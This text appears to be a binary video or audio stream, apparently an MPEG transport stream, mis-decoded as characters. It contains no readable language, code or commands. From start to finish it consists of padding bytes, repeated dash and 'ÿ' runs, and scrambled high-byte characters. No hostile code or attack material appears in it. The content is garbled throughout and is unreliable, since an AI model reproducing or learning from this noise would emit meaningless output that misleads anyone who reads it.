P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G4¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA   à  €À
1  u §;   	ð   A›àI¨Al™L5ÿþÚ¦XQ¾ ÷ÏåQèIGê@†Ù;¢}ŒØw£È­jìPÁ@¹(€{w„o îZ)Ÿwrø½^ümÃÅ+)IÊ†#%¡0fJÞ£¹Êa¼ÝëÜs;hc…OS²ˆÈËI_10Ù½˜íJ‡JßŠ©ð!¥¡ù9™ç#‹ãˆ:ë`Et#cp¼G :)cd*PC!{éiÇûèûÃikc¶ÝXÊ&º(Õ¡cB]=[¼BEIKuÿ¾QâOu†ÍOJïãé{Þ‘/<D<UâÜ5e#OMÂb½Ò£ë5ŽÅ}õŒ”<›S+™aÑóÏ«z7áÿ*½ª³[¯JCö›ú£0có,ó;ÉÂ0ìëcºwP¹^¼6_ðMì%vkQ+Ë’?`öT…YÀ”•IòeúòÒ÷è•ò!s÷Ù:… ªøG 4 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿt6I©Ó¸åî—dõZ¼‰üâÿ‹÷t5zš&ÜÊxù7oÜèˆtØ¸UHübWÈ$àtËÀžd=XÀAß\ù-½%iÌiõ¨¹‹ŸÎ±dIÖdž“}n³ÆŒÌ8 ‘,E1kçiúìü=3Rk›ã»ñÂœVgàhÉñRÞÒÛq/œ­ƒDCîb
¸@M¢„¦Ì€ÆœSãGA 5€ ´Ò~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ï÷ ¿y   	ð   AžE,ÿ  £ñ•òX–º×.†ß•€GA 6 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ×¹   	ð   ž=tA¯  àô$ïx±&ÓGA 7^ Àñþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 7 ï÷   	ð   ž?jA¯  £oõêWTrCA†rO;“É80ƒLÞÐ€•¡øªò¨ˆ¡Ð–»|•£È¦m0èïç„^gGA5@  À
€€! ¥ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G2 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA   à  €À
1 q 7   	ð   Aš$I¨Al™L5ÿþÚ¦XQ¾O×ÍÉ²·*ê º@†IŒ¢á(Xªð’ªÆ
0LÚ1‘‡SÿÐ.Dê2Þh¿ÂRÇGPÈDÅ±, !±ø6MäêKAs¶ˆ\7G?8Ï	‡õþªZ€  özÀ¼ J}ãm"ŽY7)"Ð=Zè}G?ÝaOÔ|sh}DG Æ	“
òÌ'¯äF*¿ÎJê,ùLHÞ—ëBX1ó¼X"jþB”•Ç7D«QòL"s‹u—žZ__ÀxÒC›c_éC~înÆŸ\iÞôj¼ÿÚS7Ab=Y#üÜ|êÎ÷ùÓ6a~c@IÀÌÁT—Ñ1",DûCçkÝ_Ä‘‰}Y
ƒÅ2m¼€æ‚´:.Ê%i!ágNÿ8²²°»WO~J—gBd_ ÄŸÁf¾ùåªâ0s“ß,Ãò\éG :_ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¨Ž‹Çš
nÁ÷öiP“ªå@pšpÖ5¯Yã‰,Î3Ù‹É…#8)ét~«1½O}”2Û1À@@Ô†2 W·ØÈBÖ~L@_j“ x4ùÇ(º‘ù*jü®GA ;t Í~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Pó  u   	ð   AžBE,ÿ  £zs}@ zÜµG#n¤ü<c¶ŽCø9aGA <€ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 8³   	ð   žatA¯  £”ä\ÝJ÷Ž²ùÙ@Ã­><²ÎK¸GA3@  À
	€€! ðßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G1¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA =~ Ù0þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 i1 Pó   	ð   žcjA¯  £™ïÿG6œM%NØš~5˜1GA   à  €À
1 âm i1   	ð   AšhI¨Al™L5ÿþÚ¦X‘pÔ¨@-3#À?¿²vsŸùzÄ&eAþ@0wó,`;ÎdîÁdÒA/]åËJVaµë¥Ë’Ð˜òGg¨e¬‰Á›Éyºîƒý´Úµ5hv:ðô?[5ŒtjŽW`RÎVÊ $ÑB]Bþz4*,zl:Nxi´ÌhG 1yãV:&h…Q²¾“k<ëªÖFýçCñã(WÖ¨¸[±~$ˆe.œW
•ÝPöT§B†#[xÀ,Ï«¶—º­ÞìF0ÒpZ.‚•¿Ø:òtÞpEîÊƒæbUÂ¹ã&yæ}ü”åÔÐ9ü]ÄdŽ“6|œ8—‘X7ðÎÂDªº¤úë‡òÑå±²¸'‰ p¾5~ÛzcñNSøë*p[Ë¨Øq‰YóÃŒåFD›H³KƒÑhÞ‚rQLG 0^ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ˜gKÈYœ¨uœ¤Ïš—m²(ÞüüÐ'$¿b©&àh<¨é Æ>_ Ëÿ€3¯¤›Âåòw¼¨ýìõXiB¬š‡²P4†I“²œyYa±£<Dñ)Ö ˆÐÙGA 1{ åP~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ±ï q   	ð   Až†E,ÿ  ¨‰l0.mßV,u„±×<ßàåGA2@  À
€€! ;ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G? --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 2… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ™¯   	ð   ž¥tA¯  ¨’ñdìwøj2æó·bªB›GA 3 ñoþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Ê- ±ï   	ð   ž§jA¯  ¨‰ž½rÇÜ…éƒñÙÀÜGA   à  €À
1 +) Ê-   	ð   Aš«I¨Al™L5ÿþÚ¦X‘o´J“´³†pø¶›Ð8}ÕðàÇj)¡t¼Ÿ{ˆ4ìIƒGæõÈÝ™N+UDÏóAÛ·ÈñZuæXA¼4Fë\„£Å}¡R(!§üpšò8H±Oÿiü&£ÔÖÆß±åØ¾Õ¯’XÄD¥tì}$Ÿ1„ç{ªyD(Cõá‡°•æ±þ;Ðwÿ"G ­Ë$<ÙZ¯WN
¤‹YššPçQéxÁ£rÓ3¥WrJ:ú8Y=«ï23;µ„UÒzr÷€÷õ{O+ÄïÇ‡æ7Tþ`³Ï1ÿ„åÇ³·@W-gàP%ÅË‡ º.aõ..´¬Èï‚	¢ pô9_ífµ=Â±[xfö¡ã3Ä‹“×PîY²{&Œ¤˜’”FWìëú¥fÚIÞ¥QÁ´’í·Q8GÕ1‡G ˆæBk 0ÁÆ¼eS"—Fÿ›ä»&Á}ˆ^]Z4=(u~5û&£»ÝÚÎJ®¯+ÊŽÕPT,•áHˆàD!m ?:Î§¥ñí”ŽQÉµÏ^[I
z/®õÊÿ–…ÆM"Âö‡h=uRÔÜ$e‚Äví¢õáL<Æi7ïÐDzl¡.i’xåE|&hˆÙá ívfÌ_|]*ì…
¸ïs‰º¦Ü(-	ü³[€}· Ä–
G †3 Å*)˜JbýaÐ&äWÝPrÒ6qþ®Ht‘Å|RÙ>!ÐèCG¬a-™Á¨T%½Á
aóîÃ:å–ÅÈñgQ>|ÅE&­aeÈÿd§ž|Ý(Ž`œTþƒûÕ4NÊäG6ç[[÷¥NÔ2 è0…P.™–LÍH]r¼œ42ÄÒ*ú”Ée°ÊU±³¥–WîXµƒ3ŽÚ2L”SƒhÃîÛ£Ø÷bŽÌ%‹«G 2ÇøÕqÿÙÆV6ºlyüG¦jk}èÍjËfEbY*ØOÚF›Õ 0;™ýVdÒ4kòó\NôÏ÷ “{åƒ?þ†Ì_»Ü³ýÁ=òë…(ÄÛÎð`ejìgS!:JÊ¨¾–0	|·^®[óš1µ¥–¬†sD§b¼¤&ú†d>‹¦¸š}lámØ®	³·|”®4}J¦5Ì:"jö2)ú	Àz4^ûpkn†Ô‡FbjT ’G w8~§l¹F d%î»¼÷ã
d8¡åû)[‡áÕsÜç…6$ïºtŠ¤ÞÑBC*¶EFîPè¶róÔÿþøê÷jxÊO#|Ë:L—ñg_ƒ:í»K»gÃƒÄNSb9KØ–ë2Z3
…C	¤æf³}BëÓ‰(uÚ¬²Ïe¯fÑr¬¥CfA¦v¾o¢}ÈyŸšÞ°ÀŸvz æ˜gƒóÖ1v‰Kvù™¬š4G ¦ŠÔ<%*å‡üì‘?Æ`§ÙÿO5ò¶~_y ÝW–Š.òÙ565Î+K)¬ÇPD·•ÄjÌ ßç	£äøM÷Áˆ»Åù­–OL¨CÅCZò®²ï{EI
ßÇ}›¯»U‚\Ï¶‚Wñ‘›ä@¬H°êB[,F9^–½Ž(ÎIœ .ßŠàûÌfg’¨ï5öóëC	ÞË	Ðu3Ç³°$¿Æœ û*‰²éRŸe;š™cG u«B’Ö|2I¥¼O=½[iÇÝþÙÀôxùÁÛÐ©7ÀïJuœ¦¤tmüÇ&ÁÒõbcq«<ú€Éôˆƒ ´JÒ¸l+Âû=JŠ
 "k¬ùVƒŸjæ@s³guÁ®š×~²KP•{gVŸÒŽ	kŽ:¹rCì4‚6íúLwGO+påvŒÚ‹Çú/^>ÝfÚ!i‡ÇPÉÿ¯KÎá¢û!F·4þÑÐB6Ò°G Ãi%’lÐ„·¦7¾‚Â¹ÄËÒÊ¢3¬w3ÌË…8v%µë–%ñ°.hÊ…í¦J]Ÿ“”>–Ò."«!dâ¤ý `ˆf \{ˆw’SÞŠ€ éÊô­øÀb­i]t^7÷ãlM³]ÀÝ>^N2ß-ðÖJò.•E³Ù÷?ãfKv)Þ‚O,$`©?_µGì»ÀÄØFµšÝ&ã.@ Ýßœ“˜%·ù$Ì‚Rý¥Aï1Ž, G ƒwwd×‘‹7ÝÂÜS5¥¬´Yoï:7ÝERXƒŒ‚qÙíÎõIvÕÆ!Ñ¨r<*3Kv	¿ýö_rBHöÖ0÷µ¥DÀcÒÓ;ýà
ÕG1½üö¨Ò‹Ä²×{[Ì¯W:â}4XÀÀ˜ò«_]åJXqñ[¾f³L áÙ«^@n^O¶7ŸÛæÝðó×{÷ŸÊ©¾ üéÌ±2Ûùy@áYo¾(Wq{G ÚÖ­îv}Ÿ7`ÜO6¢gûÞ£_Udap?FßS˜·ÑGK¯Y3ùÙ†)ÙŸÃÏ"Ï·ÈU,ßBVpx«ÉERSÌô*§!ëô‹Ïv¹SXŽ¿äÛ	 [¼ö×ù‡4Ê™Ãê¡/¦Ä§Æ9Ù7
¬û•¦I¿¥Þº+$ß‡¿ú=?wih+u8C&UôpíõGu-™¯ô@†&=	ÔÑ?’ÆÐà³[NÚíŸR!u\­éG Êêö·o+â)2ëpû^
9,ÈxéE#^÷6'Ýã*x[¾°—|y‚3äNÓa²BV·nžŠ+pÕvŸÃ.¶¨jrqDò0{K‘ÎÞ(á+m0üY/¾ÂÄºWú5¢ªhÌ<†vm"v|¢,?>Ò° SXéö3>|TeK+ëá)Ž‹úb…\,Ð¿–DÃTKZBÃ;BõÕÃG­wjË~o„´¹ëõÉJµ\)aÙ{øòKvÂŠ¿G —„îÙ8A8•Óqn»/¬í‡Päîw¶§pÕðž,vj8¿ÒÆè èUíJó•ÚkmÜgÏBÃ·c‘dÏÒõãðßŒ©b#÷èÉ“·ÀþyŒâÙ[wÊ«0ô2PÖ–ÙÍ¦ÒÀD§à/€–OÜÇù‘Ÿ=Ìf±ó¼%ˆ·ø½§Z‘ºv†â_™I/?bjÈ©[Deq¤ö"ËÛ[¼	æ#€3e6§Ê·â˜G KK¨*‡..Ñ\&ªÿ†ÈÍ.Ì~~ìK.ô’«hbš½²ëjºÃ=Z6™Õ$®;Ç?£	q†Öñ(‘]%ipd—Gÿr«Žh­:†þgÎÎ_|| º d^³¤O<¶„Ú¢ânf«`(*‚’i/}$ÀkÏX¾)¾<Ùé?Ÿfn’Žz7è²¡h\§þÖ¶Ü‘“Ò¾¾L“Æi¬S;h×x`W7Òa½0oÍœÈX·?¥[ÿŒÑóG Ÿ -B/ÒE:«‹8†x¶|!à
XärNpýñX–žƒt™ý_»¼éš>iwê¾€Aˆ`ÃELÞ ye@ÖžihvTŽö‹P6ˆt‰êÝDŒ¼•Ù“:ÿ9@;·ý‰TG(úó`'Q‚–§<Ó†åÔ”þµP¸µ\¼Àt˜HPÅ	u3Š5“ç«c[§>+®•²‘M“W³ä-m}/¶ Î–èÚCBmN?ÊˆÇúß2¯zœ¦G ­¶.òÓZd"°7Y1½ ´…Ð€“:3ÐcfJxLEVL`u*†òçõDãªÕ¾ö[øƒiçÕ*BÖÏ­]ŠÁ4ïcÛ¡¬¤.PÕ%¥è­zŽàí;^±ö«€ŸðöãÕAß9ÆŠÎôhÂÊp;R@‰v[R0ÓI>q<gÁ…´zqñ…þhà Â¸Ò2F/Ù¼5€[F)+¯6þ”éìÚÉŽK‹¸Ð’²G 	
Ñ‚o{&=—Å„BP®äD¹Êf,qÀëOè$ÛÐšÿ†ÏuHŠÕ9½gè÷Üªén^ŠØÁTÕz@Co4Bˆ”‘zQ¥‚Æ4]?6/©<A>ß/|j¼
ßcõf2BãìÐž>Ñöö¬:ë§éÊèí‡CwEßi
ùÉÁIŸ/µíèß	›Bï¹ÐÖ¥LáØ‡D°álH(;³+½è)¬!µêÆ—›ò¬Û;/mK‡³¢Ù·:5²ïìG ?@¢aj>éŒ«$¬ù×š›ÜP-L×S©z× } A¤ùMÐBW¥“Jr–?YÆO,”¡g[L3eT°‰ûî¥Â-À¶ÆÖ-åå=ø¥*ÝÕtJl²âaµêv©QnÇ¼¬õïwŠ÷lóßèsg…ªÝu~`¬Ážl±ZºW×ìù2ÖïNÏ2àr’6#©…87€*#®@šŒñUÐÞ;¡“ ºWä°É%pÅü–§_¹ÓÛ¬(™óƒG ÌöCà–êrÕ­ñ&¤†þ1†jÕ²¬ÇBÎi~_BâãqL©„ª­‘ ºîüÄÞ½È™<==ëSH_Ý
}‚ÃÛô´+¸¹Þç ‚2.‘·ï¡pIã'ÃˆWáÔN[g­GBO2¸#ñ;)2ÎB²Ü.0ÎI1¿9Dé)¹€Ž³dÓPtô‰š’Ü[þßû?Ñ{3<Â#çÄŸ®p³ò¸3²MÚ­jc¸? ¸81aÙ_T–)×RV{G w5Ôg™çb#2Ð¾ê…ÇÐ}¾”¼ùZžE‰ð†ºiôßÏ†©Ðg 0Tˆæèç«û†ÊT[ÜØ—f8è¬]Þ÷"¨¡ctÏÿB÷1däÆq”Ã®€Ž¬‰tN¿‚B×ó­¯¨ïUðÙ‡óÃ27:6—|&2®ŸœÝüžb›…©–Ý¤^Ï Ò~ãEÿM(nXLÈý:ÓrsôÐUú2{T?#û@-5ª…Ø0M«R,G ÔEƒ¹¢…çú
øàÎA”Y‚š®X50}²dhIÙ}¼¶õ÷Lb‚¢"sÆeÅBÝÆ“ƒZAaïkŒ²`gŠ6—ÇÂSë-[Å&Ú(Îï(šui>¢éìSŸ×ê½rûÛ¾6ú	Óa²Å‰×ðÑ¥G_”ä6;(ÂwuüÚC80r¦è÷Y–=Á•'ÃÙøºœ¼¼á=*ˆòäJ[ .þÀò>nàË¥¦ü›Bgœ”,–D¤J­'*€8 ÜG '"ßvµ&ÔÀh¦ÙÒ˜mÔŒL4¯­ ªp™ãÍ;)Ø‘t‡v×¯„öû‚SÝQI
4A/è9ŸÁãcÎQ•Gíµò>.ÎS/íç/â>‚•m'níWîñ.NC ËÖ’h¬óc¼
$@½›è¨€%ŒO DÈ'Ÿm'd”R²•ùj ló-¾Àë@¹"×&§¯øÇqŠ00‚ Tÿèú2qI£—Š>Eò-ÐóŠÔG Âí3%XïOš‚K†T“)ÑOªHM+Y¥ÎÓŠ'sw iÈ„ÈÞª˜‰øå{\ªYî Ô‹þÀ7–Ò&=ìhÌÿ›øSZé„dÏð.l:ŠÍ¾Ü,_I]>Í\6&¶ü¡WßÀxöÐÔV““á”^ù9ŸDÈ3xÁOU$rä„Ô™…Qw2‡©Ê&
Âz&Ün,“ßàá¦¬ã LÌ[/Ýì­EƒD'‡º“Ä
